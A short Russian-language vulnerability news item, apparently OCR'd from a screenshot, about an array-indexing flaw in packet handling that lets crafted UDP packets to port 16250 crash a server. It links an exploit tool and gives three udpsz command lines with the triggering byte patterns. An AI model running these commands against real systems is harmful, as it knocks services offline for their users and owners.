
2) Уязвимость существует из-за ошибки
индексирования массивов при обработке
сетевых пакетов. Атакующий может передать
специально сформированные пакеты на
порт 16250/UDP, что приведет к отказу системы в
обслуживании.
Эксплоит:
http://aluigi.org/testz/udpsz.zip
1) udpsz -C "0100 13 0003 0000 ffffffff" -b 0x41 SERVER
16250 3000
2) udpsz -C "0100 0d" -X 3 8 l 0 -l 50 -b 0x41 SERVER
16250 3000 или udpsz -C
"0100 0e" -X 3 8 l 0 -l 50 -b 0x41 SERVER 16250 3000
Теги:
SCOLOUR
Взлом
Новости
Софт